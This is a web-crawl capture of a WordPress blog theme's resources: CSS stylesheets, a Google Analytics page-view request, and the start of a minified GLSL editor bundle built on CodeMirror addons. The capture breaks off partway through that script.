.post_content h2, .post_content h3, .post_content h4, .post_content h5 {font-weight: bold; margin-bottom: 15px; color: #000;}
.post_content h2 {font-size: 18px;}
.post_content h3 {font-size: 16px;}
.post_content h4 {font-size: 14px;}
.post_content h5 {font-size: 13px;}
.post_content p, .post_content li {color: #000; font-size: 14px; line-height: 1.5;}
.post_content p, .post_content ul, .post_content ol {margin-bottom: 15px;}
.post_content ul {margin-left: 65px;}
.post_content ol {margin-left: 85px;}
.post_content ul li {background: url("images/dash.png") 0 9px no-repeat; padding-left: 14px;}
.post_content ol li {list-style: decimal;}
.post_content p a, .post_content li a {color: #00802a; text-decoration: underline;}
.post_content p a:hover, .post_content li a:hover { text-decoration: none;}
.post_content blockquote {margin-left: 65px; padding-left: 10px; border-left: 1px solid #e9e9e9; color: #9d9d9d; font-style: none; line-height: 1.5;}
.post_content blockquote p {color: #9d9d9d; font-style: none;}
.post_content h6 {width: 145px; position: absolute; left: 0; font-size: 11px; font-weight: normal; color: #9d9d9d;}
.post_content h6 img {display: block; margin: 5px 0; max-width: 145px;}
.post_content h6 a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_content h6 a:hover {border-color: #000;}

.more {display: inline-block; font-size: 11px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5; background: url("images/dash.png") 0 0 no-repeat; padding-top: 10px;}
.more:hover {border-color: #000;}

.single .post_meta {padding-top: 43px;}
.single .post_content {padding-top: 30px;}
.single .post_content h2 {font-size: 24px; font-weight: bold; margin-bottom: 25px; color: #000;}
.single .post_content h2 a {color: #000; text-decoration: none;}
.single .post_content h2 a:hover {color: #9d9d9d;}

.page .post_data h2 {font-size: 16px;}

.post_tags ul {margin: 0;}
.post_tags li {display: block; float: left; height: 19px; background: url("images/tag.png") 0 0 no-repeat !important; padding-left: 5px !important; margin: 0 10px 5px 0; font-size: 11px;}
.post_tags li a {display: block; float: left; height: 19px; line-height: 19px; background: url("images/tag.png") 100% 0 no-repeat; border-bottom: none; padding-right: 5px; margin-right: -5px;}

.archive_title {padding-bottom: 20px;}
.archive_title_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 16px; font-weight: bold; padding-top: 30px;}
.archive_title_name {width: 545px; float: right; border-top: 1px solid #e9e9e9; font-size: 31px; font-weight: bold; padding-top: 15px;}

.error404_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 89px; font-weight: bold; padding-top: 6px;}
.error404_text {width: 545px; float: right; border-top: 1px solid #e9e9e9; padding-top: 25px;}
.error404_text p {color: #000; font-size: 12px; line-height: 1.5; margin-bottom: 20px;}
.error404_back {font-weight: bold; color: #000; font-size: 11px; background: url("images/dash.png") 0 50% no-repeat; text-decoration: none; border-bottom: 1px solid #e5e5e5; padding-left: 12px;}
.error404_back:hover {border-color: #000;}

/*** Images ***/

.post_content img {margin: 0 0 10px; height: auto; max-width: 545px; width: auto;}
.post_content .attachment img {max-width: 785px;}
.post_content .alignleft, .post_content img.alignleft {display: inline; float: left; margin-right: 15px; margin-top: 4px;}
.post_content .alignright, .post_content img.alignright {display: inline; float: right; margin-left: 15px; margin-top: 4px;}
.post_content .aligncenter, .post_content img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
.post_content img.alignleft, .post_content img.alignright, .post_content img.aligncenter {margin-bottom: 12px;}
.post_content .wp-caption {background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center;}
.post_content .wp-caption img {margin: 5px 5px 0;}
.post_content .wp-caption p.wp-caption-text {color: #888; font-size: 12px; margin: 5px;}
.post_content .wp-smiley {margin: 0;}
.post_content .gallery {margin: 0 auto 18px;}
.post_content .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 33%;}
.post_content .gallery img {}
.post_content .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
.post_content .gallery dl {margin: 0;}
.post_content .gallery img {}
.post_content .gallery br+br {display: none;}
.post_content .attachment img {display: block; margin: 0 auto;}

/*** Pagination ***/

.pagination {padding-left: 160px;}
.previouspostslink, .nextpostslink {font-size: 12px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.previouspostslink:hover, .nextpostslink:hover {border-color: #000;}
.previouspostslink {margin-right: 15px;}
.wp-pagenavi .previouspostslink {margin-right: 0;}

/*** Sidebar ***/

.sidebar {width: 225px; float: right; margin-bottom: 40px;}

.widget {border-top: 1px solid #e9e9e9; padding: 15px 0;}
.widget h3 {font-size: 16px; font-weight: bold; margin-bottom: 15px;}
.widget_body, .widget_body p, .widget_body li {font-size: 11px; line-height: 1.5;}
.widget_body a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.widget_body a:hover {border-color: #000;}
.widget_body li ul li {background: url("images/dash.png") 0 7px no-repeat; padding-left: 14px;}

.url {font-weight: bold;}
.date {display: block; color: #9d9d9d;}

/*** Comments ***/

#comments {clear: both;}

.comments_heading {padding-bottom: 30px; color: #000; font-size: 16px; font-weight: bold;}
.comment_qty {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.add_comment {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px; text-align: right;}
.add_comment a {color: #000; text-decoration: none;}
.add_comment a:hover {color: #9d9d9d;}

.comment_list a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.comment_list a:hover {border-color: #000;}
.comment_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding: 15px 0; font-size: 12px; color: #000;}
.comment_meta span {display: block; font-size: 11px; font-weight: normal; color: #9d9d9d; margin-top: 3px;}
.comment_meta span em {display: block; font-style: normal;}
.comment_text {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding: 15px 0; color: #000; font-size: 12px; line-height: 1.5;}
.comment_message {color: #000; font-size: 12px; margin-bottom: 15px;}
.comment_text ul {margin-left: 65px;}
.comment_text ol {margin-left: 85px;}
.comment_text ul li {background: url("images/dash.png") 0 9px no-repeat; padding-left: 14px;}
.comment_text ol li {list-style: decimal;}

#commentform a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
#commentform a:hover {border-color: #000;}
.respond_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px; color: #000; font-size: 16px; font-weight: bold;}
.comment_form {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.user_data {width: 225px; float: left; margin: 0 15px 15px 0;}
.user_data input {width: 225px; border: none; border-bottom: 1px solid #e9e9e9; padding-bottom: 5px; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.user_data input:focus, .comment_field textarea:focus {color: #000; border-color: #000;}
#email, #url {margin-top: 22px;}
.comment_field {width: 545px; float: left; margin-bottom: 15px;}
.comment_field textarea {height: 108px; overflow: auto; width: 545px; border: none; border-bottom: 1px solid #e9e9e9; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.comment_submit {clear: both;}
#submit {width: 60px; height: 25px; border: none; border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; background: #d9d9d9; color: #000; font: bold 12px Helvetica, Arial, Helvetica, sans-serif; cursor: pointer;}
#submit:hover {background: #000; color: #fff;}

/*** Footer ***/

.footer {width: 945px; height: 101px; padding-top: 23px; position: relative; margin: -125px auto 0; border-top: 1px solid #e9e9e9;}
.footer p {font-size: 11px;}
.footer a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.footer a:hover {border-color: #000;}
.copy {float: left;}
.credits {float: right;}


--- FILE ---
content_type: text/css
request_url: http://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css
body_size: 386
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
	clear: both;
    color: #000;
    font-size: 12px;
}

.wp-pagenavi a, .wp-pagenavi span {
    color: #000;
	text-decoration: none;
	padding: 3px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {

}

.wp-pagenavi span.current {
    color: #9d9d9d;
    font-weight: bold;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=573680819&t=pageview&_s=1&dl=http%3A%2F%2Fpixelscommander.com%2F2012%2F02%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=627262284&gjid=2002577375&cid=213784451.1763433471&tid=UA-48113803-1&_gid=800783866.1763433471&_r=1&_slc=1&z=24330036
body_size: -451
content:
2,cG-R52XVJTD6P

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js
body_size: 120593
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.GlslEditor=e()}}(function(){var e;return function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};e[s][0].call(u.exports,function(t){var n=e[s][1][t];return i(n?n:t)},u,u.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":31}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":32}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/create"),__esModule:!0}},{"core-js/library/fn/object/create":33}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":34}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/get-own-property-descriptor"),__esModule:!0}},{"core-js/library/fn/object/get-own-property-descriptor":35}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":36}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/set-prototype-of"),__esModule:!0}},{"core-js/library/fn/object/set-prototype-of":37}],8:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":38}],9:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],10:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/get-own-property-descriptor")["default"];n["default"]=function(e,t,n){for(var i=!0;i;){var o=e,s=t,a=n;i=!1,null===o&&(o=Function.prototype);var l=r(o,s);if(void 0!==l){if("value"in l)return l.value;var c=l.get;if(void 0===c)return;return c.call(a)}var u=Object.getPrototypeOf(o);if(null===u)return;e=u,t=s,n=a,i=!0,l=u=void 0}},n.__esModule=!0},{"babel-runtime/core-js/object/get-own-property-descriptor":5}],12:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/create")["default"],i=e("babel-runtime/core-js/object/set-prototype-of")["default"];n["default"]=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=r(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i?i(e,t):e.__proto__=t)},n.__esModule=!0},{"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/set-prototype-of":7}],13:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],14:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){var t=e.search(r);return t==-1?0:t}var n={},r=/[^\s\u00a0]/,i=e.Pos;e.commands.toggleComment=function(e){e.toggleComment()},e.defineExtension("toggleComment",function(e){e||(e=n);for(var t=this,r=1/0,o=this.listSelections(),s=null,a=o.length-1;a>=0;a--){var l=o[a].from(),c=o[a].to();l.line>=r||(c.line>=r&&(c=i(r,0)),r=l.line,null==s?t.uncomment(l,c,e)?s="un":(t.lineComment(l,c,e),s="line"):"un"==s?t.uncomment(l,c,e):t.lineComment(l,c,e))}}),e.defineExtension("lineComment",function(e,o,s){s||(s=n);var a=this,l=a.getModeAt(e),c=s.lineComment||l.lineComment;if(!c)return void((s.blockCommentStart||l.blockCommentStart)&&(s.fullLines=!0,a.blockComment(e,o,s)));var u=a.getLine(e.line);if(null!=u){var f=Math.min(0!=o.ch||o.line==e.line?o.line+1:o.line,a.lastLine()+1),h=null==s.padding?" ":s.padding,d=s.commentBlankLines||e.line==o.line;a.operation(function(){if(s.indent){for(var n=null,o=e.line;o<f;++o){var l=a.getLine(o),u=l.slice(0,t(l));(null==n||n.length>u.length)&&(n=u)}for(var o=e.line;o<f;++o){var l=a.getLine(o),p=n.length;(d||r.test(l))&&(l.slice(0,p)!=n&&(p=t(l)),a.replaceRange(n+c+h,i(o,0),i(o,p)))}}else for(var o=e.line;o<f;++o)(d||r.test(a.getLine(o)))&&a.replaceRange(c+h,i(o,0))})}}),e.defineExtension("blockComment",function(e,t,o){o||(o=n);var s=this,a=s.getModeAt(e),l=o.blockCommentStart||a.blockCommentStart,c=o.blockCommentEnd||a.blockCommentEnd;if(!l||!c)return void((o.lineComment||a.lineComment)&&0!=o.fullLines&&s.lineComment(e,t,o));var u=Math.min(t.line,s.lastLine());u!=e.line&&0==t.ch&&r.test(s.getLine(u))&&--u;var f=null==o.padding?" ":o.padding;e.line>u||s.operation(function(){if(0!=o.fullLines){var n=r.test(s.getLine(u));s.replaceRange(f+c,i(u)),s.replaceRange(l+f,i(e.line,0));var h=o.blockCommentLead||a.blockCommentLead;if(null!=h)for(var d=e.line+1;d<=u;++d)(d!=u||n)&&s.replaceRange(h+f,i(d,0))}else s.replaceRange(c,t),s.replaceRange(l,e)})}),e.defineExtension("uncomment",function(e,t,o){o||(o=n);var s,a=this,l=a.getModeAt(e),c=Math.min(0!=t.ch||t.line==e.line?t.line:t.line-1,a.lastLine()),u=Math.min(e.line,c),f=o.lineComment||l.lineComment,h=[],d=null==o.padding?" ":o.padding;e:if(f){for(var p=u;p<=c;++p){var g=a.getLine(p),v=g.indexOf(f);if(v>-1&&!/comment/.test(a.getTokenTypeAt(i(p,v+1)))&&(v=-1),v==-1&&(p!=c||p==u)&&r.test(g))break e;if(v>-1&&r.test(g.slice(0,v)))break e;h.push(g)}if(a.operation(function(){for(var e=u;e<=c;++e){var t=h[e-u],n=t.indexOf(f),r=n+f.length;n<0||(t.slice(r,r+d.length)==d&&(r+=d.length),s=!0,a.replaceRange("",i(e,n),i(e,r)))}}),s)return!0}var m=o.blockCommentStart||l.blockCommentStart,y=o.blockCommentEnd||l.blockCommentEnd;if(!m||!y)return!1;var b=o.blockCommentLead||l.blockCommentLead,w=a.getLine(u),x=c==u?w:a.getLine(c),C=w.indexOf(m),k=x.lastIndexOf(y);if(k==-1&&u!=c&&(x=a.getLine(--c),k=x.lastIndexOf(y)),C==-1||k==-1||!/comment/.test(a.getTokenTypeAt(i(u,C+1)))||!/comment/.test(a.getTokenTypeAt(i(c,k+1))))return!1;var S=w.lastIndexOf(m,e.ch),M=S==-1?-1:w.slice(0,e.ch).indexOf(y,S+m.length);if(S!=-1&&M!=-1&&M+y.length!=e.ch)return!1;M=x.indexOf(y,t.ch);var L=x.slice(t.ch).lastIndexOf(m,M-t.ch);return S=M==-1||L==-1?-1:t.ch+L,(M==-1||S==-1||S==t.ch)&&(a.operation(function(){a.replaceRange("",i(c,k-(d&&x.slice(k-d.length,k)==d?d.length:0)),i(c,k+y.length));var e=C+m.length;if(d&&w.slice(e,e+d.length)==d&&(e+=d.length),a.replaceRange("",i(u,C),i(u,e)),b)for(var t=u+1;t<=c;++t){var n=a.getLine(t),o=n.indexOf(b);if(o!=-1&&!r.test(n.slice(0,o))){var s=o+b.length;d&&n.slice(s,s+d.length)==d&&(s+=d.length),a.replaceRange("",i(t,o),i(t,s))}}}),!0)})})},{"../../lib/codemirror":29}],15:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n){var r,i=e.getWrapperElement();return r=i.appendChild(document.createElement("div")),n?r.className="CodeMirror-dialog CodeMirror-dialog-bottom":r.className="CodeMirror-dialog CodeMirror-dialog-top","string"==typeof t?r.innerHTML=t:r.appendChild(t),r}function n(e,t){e.state.currentNotificationClose&&e.state.currentNotificationClose(),e.state.currentNotificationClose=t}e.defineExtension("openDialog",function(r,i,o){function s(e){if("string"==typeof e)f.value=e;else{if(c)return;c=!0,l.parentNode.removeChild(l),u.focus(),o.onClose&&o.onClose(l)}}o||(o={}),n(this,null);var a,l=t(this,r,o.bottom),c=!1,u=this,f=l.getElementsByTagName("input")[0];return f?(o.value&&(f.value=o.value,o.selectValueOnOpen!==!1&&f.select()),o.onInput&&e.on(f,"input",function(e){o.onInput(e,f.value,s)}),o.onKeyUp&&e.on(f,"keyup",function(e){o.onKeyUp(e,f.value,s)}),e.on(f,"keydown",function(t){o&&o.onKeyDown&&o.onKeyDown(t,f.value,s)||((27==t.keyCode||o.closeOnEnter!==!1&&13==t.keyCode)&&(f.blur(),e.e_stop(t),s()),13==t.keyCode&&i(f.value,t))}),o.closeOnBlur!==!1&&e.on(f,"blur",s),f.focus()):(a=l.getElementsByTagName("button")[0])&&(e.on(a,"click",function(){s(),u.focus()}),o.closeOnBlur!==!1&&e.on(a,"blur",s),a.focus()),s}),e.defineExtension("openConfirm",function(r,i,o){function s(){c||(c=!0,a.parentNode.removeChild(a),u.focus())}n(this,null);var a=t(this,r,o&&o.bottom),l=a.getElementsByTagName("button"),c=!1,u=this,f=1;l[0].focus();for(var h=0;h<l.length;++h){var d=l[h];!function(t){e.on(d,"click",function(n){e.e_preventDefault(n),s(),t&&t(u)})}(i[h]),e.on(d,"blur",function(){--f,setTimeout(function(){f<=0&&s()},200)}),e.on(d,"focus",function(){++f})}}),e.defineExtension("openNotification",function(r,i){function o(){l||(l=!0,clearTimeout(s),a.parentNode.removeChild(a))}n(this,o);var s,a=t(this,r,i&&i.bottom),l=!1,c=i&&"undefined"!=typeof i.duration?i.duration:5e3;return e.on(a,"click",function(t){e.e_preventDefault(t),o()}),c&&(s=setTimeout(o,c)),o})})},{"../../lib/codemirror":29}],16:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n,r){this.cm=e,this.node=t,this.options=n,this.height=r,this.cleared=!1}function n(e){var t=e.getWrapperElement(),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r=parseInt(n.height),i=e.state.panels={setHeight:t.style.height,heightLeft:r,panels:0,wrapper:document.createElement("div")};t.parentNode.insertBefore(i.wrapper,t);var o=e.hasFocus();i.wrapper.appendChild(t),o&&e.focus(),e._setSize=e.setSize,null!=r&&(e.setSize=function(t,n){if(null==n)return this._setSize(t,n);if(i.setHeight=n,"number"!=typeof n){var o=/^(\d+\.?\d*)px$/.exec(n);o?n=Number(o[1]):(i.wrapper.style.height=n,n=i.wrapper.offsetHeight,i.wrapper.style.height="")}e._setSize(t,i.heightLeft+=n-r),r=n})}function r(e){var t=e.state.panels;e.state.panels=null;var n=e.getWrapperElement();t.wrapper.parentNode.replaceChild(n,t.wrapper),n.style.height=t.setHeight,e.setSize=e._setSize,e.setSize()}e.defineExtension("addPanel",function(e,r){r=r||{},this.state.panels||n(this);var i=this.state.panels,o=i.wrapper,s=this.getWrapperElement();r.after instanceof t&&!r.after.cleared?o.insertBefore(e,r.before.node.nextSibling):r.before instanceof t&&!r.before.cleared?o.insertBefore(e,r.before.node):r.replace instanceof t&&!r.replace.cleared?(o.insertBefore(e,r.replace.node),r.replace.clear()):"bottom"==r.position?o.appendChild(e):"before-bottom"==r.position?o.insertBefore(e,s.nextSibling):"after-top"==r.position?o.insertBefore(e,s):o.insertBefore(e,o.firstChild);var a=r&&r.height||e.offsetHeight;return this._setSize(null,i.heightLeft-=a),i.panels++,new t(this,e,r,a)}),t.prototype.clear=function(){if(!this.cleared){this.cleared=!0;var e=this.cm.state.panels;this.cm._setSize(null,e.heightLeft+=this.height),e.wrapper.removeChild(this.node),0==--e.panels&&r(this.cm)}},t.prototype.changed=function(e){var t=null==e?this.node.offsetHeight:e,n=this.cm.state.panels;this.cm._setSize(null,n.height+=t-this.height),this.height=t}})},{"../../lib/codemirror":29}],17:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t=e.display.lineSpace.childNodes.length-1;t>=0;t--){var n=e.display.lineSpace.childNodes[t];/(^|\s)CodeMirror-ruler($|\s)/.test(n.className)&&n.parentNode.removeChild(n)}}function n(t){for(var n=t.getOption("rulers"),r=t.defaultCharWidth(),i=t.charCoords(e.Pos(t.firstLine(),0),"div").left,o=t.display.scroller.offsetHeight+30,s=0;s<n.length;s++){var a=document.createElement("div");a.className="CodeMirror-ruler";var l,c=n[s];"number"==typeof c?l=c:(l=c.column,c.className&&(a.className+=" "+c.className),c.color&&(a.style.borderColor=c.color),c.lineStyle&&(a.style.borderLeftStyle=c.lineStyle),c.width&&(a.style.borderLeftWidth=c.width)),a.style.left=i+l*r+"px",a.style.top="-50px",a.style.bottom="-20px",a.style.minHeight=o+"px",t.display.lineSpace.insertBefore(a,t.display.cursorDiv)}}function r(e){t(e),n(e)}e.defineOption("rulers",!1,function(i,o,s){s&&s!=e.Init&&(t(i),i.off("refresh",r)),o&&o.length&&(n(i),i.on("refresh",r))})})},{"../../lib/codemirror":29}],18:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){return"pairs"==t&&"string"==typeof e?e:"object"==typeof e&&null!=e[t]?e[t]:f[t]}function n(e){return function(t){return a(t,e)}}function r(e){var t=e.state.closeBrackets;if(!t)return null;var n=e.getModeAt(e.getCursor());return n.closeBrackets||t}function i(n){var i=r(n);if(!i||n.getOption("disableInput"))return e.Pass;for(var o=t(i,"pairs"),s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}for(var a=s.length-1;a>=0;a--){var u=s[a].head;n.replaceRange("",h(u.line,u.ch-1),h(u.line,u.ch+1))}}function o(n){var i=r(n),o=i&&t(i,"explode");if(!o||n.getOption("disableInput"))return e.Pass;for(var s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}n.operation(function(){n.replaceSelection("\n\n",null),n.execCommand("goCharLeft"),s=n.listSelections();for(var e=0;e<s.length;e++){var t=s[e].head.line;n.indentLine(t,null,!0),n.indentLine(t+1,null,!0)}})}function s(t){var n=e.cmpPos(t.anchor,t.head)>0;return{anchor:new h(t.anchor.line,t.anchor.ch+(n?-1:1)),head:new h(t.head.line,t.head.ch+(n?1:-1))}}function a(n,i){var o=r(n);if(!o||n.getOption("disableInput"))return e.Pass;var a=t(o,"pairs"),c=a.indexOf(i);if(c==-1)return e.Pass;for(var f,d,p=t(o,"triples"),g=a.charAt(c+1)==i,v=n.listSelections(),m=c%2==0,y=0;y<v.length;y++){var b,w=v[y],x=w.head,d=n.getRange(x,h(x.line,x.ch+1));if(m&&!w.empty())b="surround";else if(!g&&m||d!=i)if(g&&x.ch>1&&p.indexOf(i)>=0&&n.getRange(h(x.line,x.ch-2),x)==i+i&&(x.ch<=2||n.getRange(h(x.line,x.ch-3),h(x.line,x.ch-2))!=i))b="addFour";else if(g){if(e.isWordChar(d)||!u(n,x,i))return e.Pass;b="both"}else{if(!m||n.getLine(x.line).length!=x.ch&&!l(d,a)&&!/\s/.test(d))return e.Pass;b="both"}else b=p.indexOf(i)>=0&&n.getRange(x,h(x.line,x.ch+3))==i+i+i?"skipThree":"skip";if(f){if(f!=b)return e.Pass}else f=b}var C=c%2?a.charAt(c-1):i,k=c%2?i:a.charAt(c+1);n.operation(function(){if("skip"==f)n.execCommand("goCharRight");else if("skipThree"==f)for(var e=0;e<3;e++)n.execCommand("goCharRight");else if("surround"==f){for(var t=n.getSelections(),e=0;e<t.length;e++)t[e]=C+t[e]+k;n.replaceSelections(t,"around"),t=n.listSelections().slice();for(var e=0;e<t.length;e++)t[e]=s(t[e]);n.setSelections(t)}else"both"==f?(n.replaceSelection(C+k,null),n.triggerElectric(C+k),n.execCommand("goCharLeft")):"addFour"==f&&(n.replaceSelection(C+C+C+C,"before"),n.execCommand("goCharRight"))})}function l(e,t){var n=t.lastIndexOf(e);return n>-1&&n%2==1}function c(e,t){var n=e.getRange(h(t.line,t.ch-1),h(t.line,t.ch+1));return 2==n.length?n:null}function u(t,n,r){var i=t.getLine(n.line),o=t.getTokenAt(n);if(/\bstring2?\b/.test(o.type))return!1;var s=new e.StringStream(i.slice(0,n.ch)+r+i.slice(n.ch),4);for(s.pos=s.start=o.start;;){var a=t.getMode().token(s,o.state);if(s.pos>=n.ch+1)return/\bstring2?\b/.test(a);s.start=s.pos}}var f={pairs:"()[]{}''\"\"",triples:"",explode:"[]{}"},h=e.Pos;e.defineOption("autoCloseBrackets",!1,function(t,n,r){r&&r!=e.Init&&(t.removeKeyMap(p),t.state.closeBrackets=null),n&&(t.state.closeBrackets=n,t.addKeyMap(p))});for(var d=f.pairs+"`",p={Backspace:i,Enter:o},g=0;g<d.length;g++)p["'"+d.charAt(g)+"'"]=n(d.charAt(g))})},{"../../lib/codemirror":29}],19:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,r,i){var o=e.getLineHandle(t.line),l=t.ch-1,c=l>=0&&a[o.text.charAt(l)]||a[o.text.charAt(++l)];if(!c)return null;var u=">"==c.charAt(1)?1:-1;if(r&&u>0!=(l==t.ch))return null;var f=e.getTokenTypeAt(s(t.line,l+1)),h=n(e,s(t.line,l+(u>0?1:0)),u,f||null,i);return null==h?null:{from:s(t.line,l),to:h&&h.pos,match:h&&h.ch==c.charAt(0),forward:u>0}}function n(e,t,n,r,i){for(var o=i&&i.maxScanLineLength||1e4,l=i&&i.maxScanLines||1e3,c=[],u=i&&i.bracketRegex?i.bracketRegex:/[(){}[\]]/,f=n>0?Math.min(t.line+l,e.lastLine()+1):Math.max(e.firstLine()-1,t.line-l),h=t.line;h!=f;h+=n){var d=e.getLine(h);if(d){var p=n>0?0:d.length-1,g=n>0?d.length:-1;if(!(d.length>o))for(h==t.line&&(p=t.ch-(n<0?1:0));p!=g;p+=n){var v=d.charAt(p);if(u.test(v)&&(void 0===r||e.getTokenTypeAt(s(h,p+1))==r)){var m=a[v];if(">"==m.charAt(1)==n>0)c.push(v);else{if(!c.length)return{pos:s(h,p),ch:v};c.pop()}}}}}return h-n!=(n>0?e.lastLine():e.firstLine())&&null}function r(e,n,r){for(var i=e.state.matchBrackets.maxHighlightLineLength||1e3,a=[],l=e.listSelections(),c=0;c<l.length;c++){var u=l[c].empty()&&t(e,l[c].head,!1,r);if(u&&e.getLine(u.from.line).length<=i){var f=u.match?"CodeMirror-matchingbracket":"CodeMirror-nonmatchingbracket";a.push(e.markText(u.from,s(u.from.line,u.from.ch+1),{className:f})),u.to&&e.getLine(u.to.line).length<=i&&a.push(e.markText(u.to,s(u.to.line,u.to.ch+1),{className:f}))}}if(a.length){o&&e.state.focused&&e.focus();var h=function(){e.operation(function(){for(var e=0;e<a.length;e++)a[e].clear()})};if(!n)return h;setTimeout(h,800)}}function i(e){e.operation(function(){l&&(l(),l=null),l=r(e,!1,e.state.matchBrackets)})}var o=/MSIE \d/.test(navigator.userAgent)&&(null==document.documentMode||document.documentMode<8),s=e.Pos,a={"(":")>",")":"(<","[":"]>","]":"[<","{":"}>","}":"{<"},l=null;e.defineOption("matchBrackets",!1,function(t,n,r){r&&r!=e.Init&&t.off("cursorActivity",i),n&&(t.state.matchBrackets="object"==typeof n?n:{},t.on("cursorActivity",i))}),e.defineExtension("matchBrackets",function(){r(this,!0)}),e.defineExtension("findMatchingBracket",function(e,n,r){return t(this,e,n,r)}),e.defineExtension("scanForBracket",function(e,t,r,i){return n(this,e,t,r,i)})})},{"../../lib/codemirror":29}],20:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(t,i,o,s){function a(e){var n=l(t,i);if(!n||n.to.line-n.from.line<c)return null;for(var 